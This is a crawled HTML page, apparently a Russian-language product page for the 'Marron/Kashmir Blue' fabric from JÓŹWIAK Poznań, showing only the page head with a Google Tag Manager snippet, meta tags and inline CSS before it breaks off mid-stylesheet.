

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/ru/tkan/marron-kashmir-blue/
body_size: 30726
content:
<!DOCTYPE html><html lang="ru-RU"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Marron/Kashmir Blue  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead 